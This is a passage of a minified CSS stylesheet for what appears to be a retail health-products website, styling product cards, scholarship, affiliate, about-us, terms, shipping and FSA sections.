.page-card-n{padding-top:2.1875vw;}.catergory-text-n{padding-left:1.875vw;padding-right:1.875vw;margin-top:0;}.catergory-text-n .btn-n-green{margin-top:.9375vw;}.cat-art-n{padding-left:1.875vw;padding-right:1.875vw;margin-top:2.1875vw;}.cat-art-n .section-title h2,.cat-art-n .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.cat-art-n .article-title{padding-top:0;font-size:1.125rem;}.cat-art-n p{margin-bottom:.625vw;font-size:1rem;}.cat-art-n .article-single-card-shadow{padding-top:1.25vw;padding-bottom:1.25vw;margin-bottom:0;border-radius:10px;box-shadow:0 0 10px rgba(142,141,141,.149);padding-left:1.875vw;padding-right:1.875vw;}.cat-art-n .article-single-card-shadow .article-author-date{font-size:.875rem;}.cat-art-n .article-single-card-shadow p{margin-bottom:.625vw;}.cat-art-n .article-single-card-shadow p span{padding-top:.125vw;padding-right:.25vw;padding-left:.25vw;padding-bottom:.063vw;}#category-page-products .product-card-container{padding-bottom:2.1875vw;margin-left:auto;margin-right:auto;justify-content:flex-start;width:97.5vw;border-bottom:0;}#category-page-products .product-card-container::after{content:"";background:#dedede;margin-left:0;margin-right:auto;margin-top:2.1875vw;height:3px;width:96.1875vw;bottom:0;backdrop-filter:blur(1px);}#category-page-products .product-card-container .product-card{width:22.5vw;margin-top:2.1875vw;margin-left:.9375vw;margin-right:.9375vw;}#category-page-products .product-card-container .product-card .product-card-shadow{margin-top:0;}#category-page-products .product-card-container .product-card .product-card-shadow:hover,#category-page-products .product-card-container .product-card .product-card-shadow:focus{box-shadow:0 0 10px rgba(142,141,141,.149);}#category-page-products .product-card-container .product-card .product-card-shadow .labels{width:14.19270833vw;font-size:.875rem;line-height:1.5rem;margin-top:.9375vw;top:10px;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label{margin-left:-27px;top:0;width:6.8125vw;height:1.5625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .labels.product-label::before{top:-7px;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item{justify-content:center;flex-direction:column;align-items:center;padding-top:.9375vw;padding-bottom:1.875vw;padding-left:0;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name{padding:.625vw .75vw;padding-top:2.5vw;padding-right:.75vw;padding-bottom:0;order:1;text-align:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name h3,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name .h3{font-size:1.125rem;line-height:1.688rem;margin-bottom:.625vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-name p{font-size:1rem;line-height:1.688rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image{margin-right:0;margin-left:0;margin-top:.9375vw;width:16.875vw;height:16.875vw;display:flex;align-items:center;justify-content:center;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .product-image img{margin-left:auto;margin-right:auto;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box{width:auto;margin-left:auto;margin-right:auto;margin-top:.9375vw;padding-right:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .on,#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .off{background-size:contain;width:1.283125vw;height:1.19125vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(1),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(2),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(3),#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.279375vw;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span.product-reviews-text{padding-top:0;font-size:1rem;line-height:1.5rem;padding-bottom:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price{padding-top:.3125vw;padding-bottom:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price .list-price{padding-top:0;font-size:.875rem;line-height:1.313rem;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price span{font-weight:normal;padding-top:0;}#category-page-products .product-card-container .product-card .product-card-shadow .product-card-item .info-box .product-price span.selling-price{padding-left:0;}#category-page-products .product-card-container .product-card .manufacturer-name{font-size:1rem;font-weight:600;line-height:1.5rem;margin-bottom:.625vw;}.container-scholar{margin-top:0;}.container-scholar .scholar-banner{color:#fff;font-size:1.875rem;margin:0;padding:0;}.scholar-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.scholar-div .tab-container .my-tabs .nav-link{background-color:#fff;padding-left:0;padding-right:0;padding-bottom:.625vw;border-bottom:2px solid rgba(62,69,76,.309);font-size:1.875rem;color:#000;width:auto;margin-top:0;font-weight:600;}.scholar-div .tab-container .my-tabs .nav-link.active{border-color:#025685;}.scholar-div .tab-container .my-tabs .down-a a{font-weight:600;background-color:#fff;margin-top:0;padding-right:0;font-size:1.875rem;color:#000;}.scholar-div .scholar-row{padding-bottom:2.1875vw;padding-top:2.1875vw;position:relative;padding-bottom:2.1875vw;}.scholar-div .scholar-row::after{content:"";width:64vw;height:.125vw;background-color:rgba(62,69,76,.309);position:absolute;left:0;right:0;bottom:0;margin-left:auto;margin-right:auto;}.scholar-div p{margin-bottom:0;font-size:1rem;line-height:1.5rem;}.scholar-div .scholar-div-2{padding-top:2.1875vw;}.scholar-div .scholar-div-2 .home-heading-border #nav-scholarship-tab-section-one{padding-left:1.25vw;padding-right:2vw;}.scholar-div .scholar-div-2 .home-heading-border-2 #nav-scholarship-tab-section-two{padding-left:2vw;padding-right:1.25vw;}.scholar-div .scholar-div-2 .home-heading-border-2{font-size:1.875rem;display:inline-block;}.scholar-div .scholar-inner-2{width:63.5vw;}.scholar-div .scholar-inner-2 .scholar-pra-1{margin-top:0;margin-bottom:0;font-size:1rem;line-height:1.563rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 p{margin-bottom:0;font-size:1rem;padding-top:.625vw;line-height:1.563rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .scholar-pra-heading{margin-bottom:0;padding-top:1.25vw;font-weight:600;font-size:1.125rem;line-height:1.688rem;}.scholar-div .scholar-inner-2 .scholar-pra-2 .inner-p-scholar{padding-left:1.625vw;}.scholar-div .scholar-inner-2 .scholar-pra-22{display:block;font-size:1rem;line-height:1.5rem;padding-top:1.25vw;}.scholar-div .scholar-inner-1{width:29.438vw;padding-right:0;margin-right:3.063vw;}.scholar-div .scholar-inner-1 img{width:100%;}.scholar-div-two{text-align:center;display:block;justify-content:center;padding-left:0;padding-right:0;padding-top:2.1875vw;}.scholar-div-two h2,.scholar-div-two .h2{font-size:1.875rem;text-align:center;}.scholar-div-two .shadow{margin-top:1.25vw;padding:0;width:95.25vw;}.scholar-div-two .shadow .img-card{height:18.125vw;width:23.125vw;margin-right:1.875vw;}.scholar-div-two .shadow .img-card img{width:100%;}.scholar-div-two .shadow .card-text-scholar{width:68.375vw;}.scholar-div-two .shadow .card-text-scholar h3,.scholar-div-two .shadow .card-text-scholar .h3{margin-bottom:.625vw;padding-top:0;font-size:1.563rem;margin-left:0;font-weight:500;text-align:start;margin-right:0;}.scholar-div-two .shadow .card-text-scholar p{padding-right:2.875vw;text-align:start;margin-bottom:0;font-size:1rem;margin-left:0;margin-right:0;padding-right:2.875vw;line-height:1.563rem;}.schollar-faq{margin-top:2.1875vw;padding-top:0;padding-right:1.875vw;padding-left:1.875vw;}.schollar-faq .section-title h2,.schollar-faq .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.schollar-faq .accordion .accordion-item .accordion-header .accordion-button{background-color:#fff;}.schollar-faq{padding-right:1.875vw;padding-left:1.875vw;}.schollar-faq .section-title h2,.schollar-faq .section-title .h2{margin-bottom:.9375vw;font-size:1.875rem;}.schollar-faq .accordion .accordion-item .accordion-header .accordion-button{padding-left:.531vw;background-color:#fff;}.schollar-faq .accordion .accordion-item .accordion-body{padding-bottom:.9375vw;}#affiliate-top-cards{width:47.5625vw;margin-left:auto;margin-right:auto;}#affiliate-top-cards .card{width:21.875vw;height:8vw;margin-top:-2.0625vw;border-radius:10px;}#affiliate-top-cards .card:first-child{margin-right:1.90625vw;}#affiliate-top-cards .card:last-child{margin-left:1.90625vw;}#affiliate-top-cards .card ul{padding-top:1.822916666666667vw;padding-bottom:1.692708333333333vw;}#affiliate-top-cards .card ul li .fa{font-size:2rem;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:.9375vw;}#affiliate-top-cards .card ul li .btn{min-width:8.063vw;min-height:38px;width:8.0625vw;height:2.375vw;}.affiliate-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.affiliate-div h2,.affiliate-div .h2{font-weight:500;font-size:1.875rem;text-align:left;}.affiliate-div .affiliate-description{padding-top:1.25vw;}.affiliate-div .affiliate-description p{margin-bottom:0;font-size:1rem;}.affiliate-div .affiliate-description p:nth-child(1){padding-top:0;}.affiliate-div .affiliate-description p:nth-child(2),.affiliate-div .affiliate-description p:nth-child(3){padding-top:1.5625vw;}#how-does-it-works{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;}#how-does-it-works.how-does-it-work-section{padding-top:2.1875vw;}#how-does-it-works.how-does-it-work-section .header h2,#how-does-it-works.how-does-it-work-section .header .h2{font-size:1.875rem;line-height:2.813rem;margin-bottom:.625vw;}#how-does-it-works.how-does-it-work-section .header p{font-size:1.125rem;line-height:1.688rem;}#how-does-it-works.how-does-it-work-section .bullete-cards{width:88vw;margin-left:auto;margin-right:auto;justify-content:space-between;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container{text-align:center;padding-top:1.25vw;width:26.625vw;padding-left:0;padding-right:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul{padding-left:0;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .branding-bullete span{width:52px;height:52px;border:3px solid #4f8324;border-radius:100%;display:flex;align-items:center;justify-content:center;font-size:1.125rem;margin-left:auto;margin-right:auto;font-weight:600;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li h3,#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li .h3{font-size:1.125rem;line-height:1.688rem;padding-top:.625vw;margin-bottom:0;}#how-does-it-works.how-does-it-work-section .bullete-cards .bullete-card-container ul li p{padding-top:.625vw;font-size:1rem;line-height:1.5rem;margin-bottom:0;}.join-benifit .home-shop-with-section{background:none;padding-top:0;padding-bottom:1px;}.join-benifit .home-shop-with-section .slick-dotted.slick-slider{margin-bottom:.3125vw;}.affiliate-slider-div{margin-top:2.1875vw;}.affiliate-tesimonial-div{padding-top:0;margin-top:2.1875vw;margin-bottom:2.1875vw;}.affiliate-tesimonial-div .section-title h2,.affiliate-tesimonial-div .section-title .h2{margin-bottom:0;font-size:1.875rem;}@media(min-width:992px) and (max-width:1500px){#affiliate-top-cards{width:fit-content;}#affiliate-top-cards .card{width:26.875vw;height:15vw;margin-top:-2.0625vw;border-radius:10px;}#affiliate-top-cards .card ul{padding-top:1.822916666666667vw;padding-bottom:1.692708333333333vw;}#affiliate-top-cards .card ul li .fa{font-size:2rem;}#affiliate-top-cards .card ul li h1,#affiliate-top-cards .card ul li .h1{margin-bottom:.9375vw;}#affiliate-top-cards .card ul li .btn{min-width:8.063vw;min-height:38px;width:8.0625vw;height:2.375vw;}}.quotation-main-div{padding:1.875vw;}.quotation-main-div .quatation-heading{text-align:center;margin:0;font-size:1.857rem;}.quotation-main-div .quatation-heading span{border-bottom:2px solid;}.quotation-main-div .quotation-inner-div{display:flex;justify-content:space-between;}.quotation-main-div .quotation-inner-div ul{padding-left:0;}.quotation-main-div .quotation-inner-div ul span{font-weight:600;}.quotation-main-div .quotation-inner-div ul li{margin-top:.3125vw;list-style:none;}.quotation-main-div .quatation-table thead th{vertical-align:middle;text-align:center;}.quotation-main-div .quatation-table tr td{vertical-align:middle;}.quotation-main-div .quatation-table tr td ul{padding-left:0;}.quotation-main-div .quatation-table tr td li{list-style:none;}.quotation-main-div .quatation-table tr td button{border-radius:3px;margin:.625vw;padding:.3125vw;height:fit-content;border:1px solid #d3d3d3;background-color:#fff;}.quotation-main-div .quatation-table tr:not(:last-child) th,.quotation-main-div .quatation-table tr:not(:last-child) td{text-align:center;}.quotation-main-div .quatation-table tr:last-child td:first-child{text-align:center;}.about-us-div{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}.about-us-div .about-div{padding-top:1.25vw;}.about-us-div .about-div img{border-radius:50%;width:100%;margin-top:0;}.about-us-div .about-div .about-text-div{text-align:center;padding-left:8px;padding-right:8px;}.about-us-div .about-div .about-text-div p{font-size:1rem;}.about-us-div .about-div .authors-pic{width:15vw;height:15vw;margin-top:1.875vw;position:relative;margin-bottom:.9375vw;}.about-us-div .about-div .authors-pic img{width:15vw;height:15vw;}.about-us-div .about-div .authors-pic .overlay-div1{margin-top:0;height:auto;width:auto;}.about-us-div .about-div .authors-pic:hover .text-overlay{opacity:1;}.about-us-div .about-div .authors-pic:hover .overlay-div1{opacity:1;}.about-us-div p{padding-top:.9375vw;}.about-us-div .about-heading{margin-top:.625vw;margin-bottom:.625vw;border-bottom:1px solid #d3d3d3;}.about-us-div .about-heading h1,.about-us-div .about-heading .h1{margin-bottom:.625vw;font-size:1.875rem;}.about-us-div .about-pra1{font-size:1.563rem;text-align:center;padding:1.25vw;padding-bottom:1.25vw;margin:0 auto;width:fit-content;padding-top:1.25vw;border-top:2px solid #4f8324;border-bottom:2px solid #4f8324;width:max-content;}.about-us-div .about-pra1 span{padding-bottom:.625vw;padding-top:.625vw;border-top:none;border-bottom:none;}.about-us-div .about-pra2{display:flex;padding:0;justify-content:center;margin-top:1.875vw;}.about-us-div .about-pra2 .about-div2 p{font-size:1rem;line-height:1.42857143;padding-top:1.25vw;}.about-us-div .about-pra3{display:flex;margin-top:2.1875vw;justify-content:center;padding-top:0;}.about-us-div .about-pra3 .about-div3{text-align:center;}.about-us-div .about-pra3 .about-div3 iframe{height:415px;padding-top:1.25vw;}.about-us-div .about-pra4{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra4 .about-div4{padding:1.25vw 1.25vw 1.25vw 1.875vw;background-color:#f3f3f3;}.about-us-div .about-pra4 .about-div4 p{font-size:1rem;padding-top:0;margin-top:.9375vw;margin-bottom:0;}.about-us-div .about-pra5{justify-content:space-around;margin-top:.9375vw;}.about-us-div .about-pra5 .img-bx5{padding:0;margin-top:.625vw;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra5 .img-bx5 img{border-radius:50%;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra55{justify-content:space-around;margin-top:1.25vw;}.about-us-div .about-pra55 .img-bx5{padding:0;margin-top:.625vw;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra55 .img-bx5 img{border-radius:50%;height:18.3125vw;width:18.3125vw;}.about-us-div .about-pra6{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra6 img{border-radius:0;width:100%;}.about-us-div .about-pra6 p{font-size:1rem;padding-top:0;margin-top:1.25vw;margin-bottom:0;}.about-us-div .about-pra7{margin-top:2.1875vw;justify-content:center;}.about-us-div .about-pra7 .about-div7 img{margin-bottom:0;border-radius:0;width:23vw;height:auto;}.about-us-div .about-pra8{margin-top:2.1875vw;}.about-us-div .about-pra8 .about-div8 img{width:100%;height:auto;margin-bottom:0;margin-top:1.25vw;}.about-us-div .about-pra8 p{font-size:1rem;}.our-stores-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.our-stores-main-div .img-bx{padding-bottom:0;}.our-stores-main-div .img-bx img{width:100%;}.our-stores-main-div .stores-img-div1{display:flex;padding-top:2.1875vw;}.our-stores-main-div .stores-img-div1 .img-div{padding-left:.625vw;padding-right:.625vw;position:relative;text-align:center;margin-bottom:0;}.our-stores-main-div .stores-img-div1 .img-div img{width:100%;}.our-stores-main-div .stores-img-div1 .img-div .img-text{font-size:1.75rem;top:90%;left:50%;}.bank-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.bank-main-div .heading{font-weight:500;margin-bottom:0;font-size:1.875rem;}.bank-main-div .img-bx{margin-top:2.1875vw;margin-bottom:2.1875vw;height:auto;width:200px;}.bank-main-div .img-bx img{width:100%;}.bank-main-div .text-div p{font-size:1rem;margin-bottom:.9375vw;}.bank-main-div .addr-bx ul{margin-bottom:0;padding-left:0;}.bank-main-div .addr-bx ul li{margin-bottom:.3125vw;list-style:none;}.bank-main-div .addr-bx ul li span{font-weight:500;}.sleep-well-main-div .container1 .top-banner2{position:absolute;width:100%;margin-bottom:10px;}.sleep-well-main-div .container1 .top-banner2 .centered{line-height:2.313rem;margin-bottom:1.25vw;font-size:1.875rem;color:#fff;width:100%;left:50%;font-weight:600;}.sleep-well-main-div .container1 .top-banner2 .centered2{font-weight:500;margin:0;font-size:1.125rem;color:#fff;}.sleep-well-main-div .sleep-div{padding-top:3vw;padding-left:1.875vw;padding-right:1.875vw;}.sleep-well-main-div .sleep-div h1,.sleep-well-main-div .sleep-div .h1{font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div p{padding:.625vw;font-size:1rem;}.sleep-well-main-div .sleep-div .form-div{margin-top:0;height:fit-content;box-shadow:0 3px 6px rgba(0,0,0,.16);padding:1.5625vw 1.25vw;}.sleep-well-main-div .sleep-div .form-div .star{color:#eb0400;}.sleep-well-main-div .sleep-div .form-div .label{font-size:1rem;}.sleep-well-main-div .sleep-div .form-div .input-group{margin-bottom:.9375vw;}.sleep-well-main-div .sleep-div .form-div .input-group span{border-radius:3px;}.sleep-well-main-div .sleep-div .form-div .input-group input{border-radius:3px;}.sleep-well-main-div .sleep-div-2{display:flex;margin-top:3vw;background-color:#f9f9f9;padding:1.25vw 1.875vw;}.sleep-well-main-div .sleep-div-2 h2,.sleep-well-main-div .sleep-div-2 .h2{text-align:start;margin-top:0;font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-2 p{padding:.3125vw;margin-bottom:0;font-size:1rem;}.sleep-well-main-div .sleep-div-2 .img-bx{padding:.625vw;}.sleep-well-main-div .sleep-div-2 .img-bx img{width:100%;}.sleep-well-main-div .sleep-div-3{padding-top:3vw;padding-left:1.875vw;padding-right:1.875vw;}.sleep-well-main-div .sleep-div-3 h1,.sleep-well-main-div .sleep-div-3 .h1{text-align:center;font-weight:500;margin-bottom:.9375vw;font-size:1.563rem;}.sleep-well-main-div .sleep-div-3 span{display:block;margin-bottom:.9375vw;font-weight:600;}.sleep-well-main-div .sleep-div-3 p{font-size:1rem;margin-bottom:0;}.sleep-well-main-div .sleep-div-3 a{margin-bottom:.625vw;display:flex;align-items:center;margin-top:.9375vw;}.sleep-well-main-div .sleep-div-3 div{padding:10px;}.sleep-well-main-div .sleep-div-3 div:not(:last-child){border-bottom:0;padding:10px;border-right:1px solid;}.sleep-well-main-div .sleep-div-4{padding:3vw 1.875vw;}.sleep-well-main-div .sleep-div-4 h2,.sleep-well-main-div .sleep-div-4 .h2{margin-bottom:1.5625vw;}.sleep-well-main-div .sleep-div-4 h6,.sleep-well-main-div .sleep-div-4 .h6{font-weight:500;margin-bottom:1.5625vw;font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 ul{list-style:none;padding-left:0;font-size:1rem;}.sleep-well-main-div .sleep-div-4 ul label{margin-bottom:1.5625vw;}.sleep-well-main-div .sleep-div-4 ul li{display:flex;align-items:center;padding-left:.9375vw;margin-bottom:1.25vw;}.sleep-well-main-div .sleep-div-4 ul li .fa{margin-right:.625vw;font-size:8px;}.sleep-well-main-div .sleep-div-4 .card{box-shadow:0 3px 6px rgba(0,0,0,.2);width:29.375vw;}.sleep-well-main-div .sleep-div-4 .card span{height:26px;background:#7f487f;}.sleep-well-main-div .sleep-div-4 .card .container-bx{text-align:center;padding:24px;}.sleep-well-main-div .sleep-div-4 .card .container-bx h4,.sleep-well-main-div .sleep-div-4 .card .container-bx .h4{font-size:1.5rem;}.sleep-well-main-div .sleep-div-4 .card .container-bx .btn{width:80%;padding:14px 27px;}.terms-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.terms-main-div .inner-nav{display:block;}.terms-main-div .inner-nav.active{display:block;}.terms-main-div .termsAccordion .accordion-option a{font-weight:600;font-size:1.125rem;color:#025685;}.terms-main-div .termsAccordion .accordion-btn{display:none;}.terms-main-div .termsAccordion .inner-nav{display:block;}.terms-main-div .termsAccordion .inner-nav .nav-link{display:block;font-size:1rem;color:#000;}.terms-main-div .terms-div{margin-top:0;}.terms-main-div .terms-div .trems-heading{margin-bottom:.9375vw;font-weight:600;font-size:1.875rem;}.terms-main-div .terms-div p{font-size:1rem;margin-bottom:.9375vw;}.terms-main-div .terms-div .inner-div-none2,.terms-main-div .terms-div .inner-div-none3,.terms-main-div .terms-div .inner-div-none4,.terms-main-div .terms-div .inner-div-none6,.terms-main-div .terms-div .inner-div-none7,.terms-main-div .terms-div .inner-div-none8,.terms-main-div .terms-div .inner-div-none10,.terms-main-div .terms-div .inner-div-none11{display:none;}.terms-main-div .terms-div .inner-div-none2.active,.terms-main-div .terms-div .inner-div-none3.active,.terms-main-div .terms-div .inner-div-none4.active,.terms-main-div .terms-div .inner-div-none6.active,.terms-main-div .terms-div .inner-div-none7.active,.terms-main-div .terms-div .inner-div-none8.active,.terms-main-div .terms-div .inner-div-none10.active,.terms-main-div .terms-div .inner-div-none11.active{display:block;}.terms-main-div .terms-div .inner-div:not(:first-child){margin-top:2.1875vw;}.terms-main-div .terms-div .inner-div:nth-child(2){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(3){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(4){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(6){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(7){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(8){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(10){display:none;background-color:#eb0400;}.terms-main-div .terms-div .inner-div:nth-child(11){display:none;background-color:#eb0400;}.shipping-terms-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.shipping-terms-main-div .nav-border-right{border-right:1px solid #3e454c;}.shipping-terms-main-div .heading{border-bottom:none;text-align:start;margin-bottom:0;padding:0 0 0 10px;font-size:1.875rem;}.shipping-terms-main-div .shipping-inner-nav{display:block;}.shipping-terms-main-div .shipping-inner-nav.active{display:block;}.shipping-terms-main-div .shipping-inner-nav .nav-link{padding:5px 0 5px 0;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option{border:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option a{margin-top:.9375vw;padding:0 0 5px 0;font-weight:600;font-size:1.125rem;color:#025685;}.shipping-terms-main-div .shipping-termsAccordion .shipping-accordion-option.active{border-left:3px solid #025685;}.shipping-terms-main-div .shipping-termsAccordion .accordion-btn{display:none;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav{display:block;}.shipping-terms-main-div .shipping-termsAccordion .shipping-inner-nav .nav-link{display:block;font-size:1rem;color:#000;}.shipping-terms-main-div .shipping-terms-div{margin-top:0;}.shipping-terms-main-div .shipping-terms-div .shipping-trems-heading{font-weight:600;margin-bottom:.9375vw;font-size:1.875rem;}.shipping-terms-main-div .shipping-terms-div p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div{padding-top:2.1875vw;padding-left:1.875vw;padding-right:1.875vw;}.shipping-trams-main-div .heading-terms{margin-bottom:0;padding-bottom:.9375vw;font-weight:500;border-bottom:1px solid #eee;font-size:1.875rem;}.shipping-trams-main-div .inner-pra{margin-top:.9375vw;}.shipping-trams-main-div .inner-pra p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1{margin-top:1.25vw;}.shipping-trams-main-div .inner-pra-1 .inner-heading{font-weight:500;margin-bottom:.625vw;font-size:1.25rem;}.shipping-trams-main-div .inner-pra-1 p{font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1 span{display:block;font-size:1rem;margin-bottom:.9375vw;}.shipping-trams-main-div .inner-pra-1 span.text-blue{display:contents;color:#025685;}.shipping-trams-main-div .inner-pra-1 ul{padding-left:.9375vw;}.shipping-trams-main-div .inner-pra-1 ul li{font-size:1rem;}.shipping-trams-main-div .inner-pra-1 ul li span{display:contents;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1{margin-top:.9375vw;}.shipping-trams-main-div .inner-pra-1 ul.inner-ul-1 span{font-weight:600;}.shipping-trams-main-div .inner-pra-1 .table{font-size:1rem;}.shipping-trams-main-div .inner-pra-1 .table thead th{padding:.625vw;background-color:#edeeed;}.shipping-trams-main-div .inner-pra-1 .table td{padding:.625vw;}.empyt-cart-main-div{padding:2.1875vw 1.875vw 0 1.875vw;}.empyt-cart-main-div .empyt-div .img-bx{width:40.625vw;}.empyt-cart-main-div .empyt-div .img-bx img{width:100%;}.empyt-cart-main-div .empyt-div .empyt-div-inner{margin-top:10%;text-align:center;}.empyt-cart-main-div .empyt-div .empyt-div-inner .heading{margin-bottom:1.25vw;color:#025685;font-weight:400;font-size:4.375rem;}.empyt-cart-main-div .empyt-div .empyt-div-inner .continue-btn{width:auto;text-decoration:none;font-size:1rem;color:#fff;background-color:#4f8324;padding:.625vw .9375vw;border:0;border-radius:3px;}.pt-30{padding-top:35px;}.txt-panel{padding:7px 30px 0 30px;}#category-FSA{padding:2.1875vw 1.875vw 0 1.875vw;}#category-FSA h2,#category-FSA .h2{font-size:1.875rem;line-height:2.313rem;text-align:center;margin-bottom:0;}#category-FSA .category-container{justify-content:space-between;margin-top:1.25vw;}#category-FSA .category-container .category-img-container{margin-top:0;width:auto;}#category-FSA .category-container h3,#category-FSA .category-container .h3{margin-top:.3125vw;font-size:1.125rem;line-height:2.313rem;}#category-FSA .category-item-box{width:15vw;height:auto;}#articles-FSA{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#articles-FSA .row{display:flex;}#articles-FSA h1,#articles-FSA .h1{font-size:1.875rem;text-align:center;line-height:2.813rem;text-align:center;margin-bottom:.9375vw;}#articles-FSA .article-body{width:23.125vw;margin-top:0;background:#fff 0% 0% no-repeat padding-box;box-shadow:0 3px 6px rgba(0,0,0,.16);border-radius:10px;opacity:1;width:auto;height:auto;padding:20px 30px 20px 30px;margin-bottom:0;}#articles-FSA .article-title{background-color:#eb0400;font-size:.875rem;color:#fff;line-height:1.125rem;width:85px;height:17px;margin:0;text-align:center;}#articles-FSA .article-subtitle{font-size:1.125rem;color:#3e454c;padding-top:.625vw;padding-bottom:.625vw;}#articles-FSA .article-link{font-size:.875rem;line-height:1.313rem;color:#3e454c;opacity:1;padding:0 6px 10px 0;}#articles-FSA:hover{opacity:1;}#articles-FSA .fa{font-size:16px;}#articles-FSA .article-text{font-size:1.125rem;color:#3e454c;line-height:1.5rem;}#articles-FSA p{padding-bottom:0;font-size:1rem;line-height:1.5rem;padding-top:0;margin-bottom:.625vw;}#FSA-items{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#FSA-items h2,#FSA-items .h2{padding:0;text-align:center;font-size:1.875rem;margin-bottom:.9375vw;line-height:2.313rem;}#FSA-items .product-price{margin-bottom:15px;}#FSA-card{padding-top:2.1875vw;}#FSA-card h2,#FSA-card .h2{font-size:1.875rem;color:#3e454c;padding-bottom:0;line-height:2.813rem;margin-bottom:.625vw;}#FSA-card .FSA-card-description{margin:0;}#FSA-card .FSA-card-description h3,#FSA-card .FSA-card-description .h3{margin-top:1.875vw;margin-bottom:.3125vw;font-weight:600;font-size:1.125rem;color:#3e454c;line-height:1.313rem;}#FSA-card .FSA-card-description p{margin-bottom:0;font-size:1rem;padding-top:.3125vw;}#FSA-card .FSA-card-description h4,#FSA-card .FSA-card-description .h4{margin-bottom:.3125vw;font-weight:500;font-size:1rem;padding-top:0;}#FSA-card .FSA-card-description ul{font-size:1rem;padding:0 30px 0 .9375vw;}#FSA-card .FSA-card-description li{font-size:1rem;list-style:none;}#FSA-card .accordion-body{font-size:.875rem;line-height:1.5rem;padding:0;}#FSA-card .accordion-item:first-of-type .accordion-button{padding:15px 0 10px 0;}#FSA-card .accordion-flush .accordion-item .accordion-button{padding:11px 0 0 0;}#FSA-card .accordion-button collapsed{padding:0;}#FSA-card .accordion-header{font-size:1rem;line-height:1.5rem;margin-bottom:0;padding:0;margin:0 0 -8px 0;height:50px;}#FSA-product-description{padding-left:1.875vw;padding-right:1.875vw;padding-top:2.1875vw;}#FSA-product-description p{font-size:1rem;}#FSA-product-description h2,#FSA-product-description .h2{font-size:1.875rem;margin-bottom:.9375vw;line-height:2.813rem;text-align:center;}#FSA-FAQ{padding-top:2.1875vw;}#FSA-FAQ h1,#FSA-FAQ .h1{text-align:center;margin:0;font-size:1.875rem;padding-bottom:.9375vw;}#FSA-FAQ .accordion-header{font-size:1rem;margin:0;line-height:1.5rem;margin-bottom:0;}#FSA-FAQ .accordion-header .accordion-button{padding:.625vw 0;}#FSA-FAQ .accordion-body{font-size:.875rem;padding-top:0;padding-bottom:.625vw;}.accordion-item:first-of-type 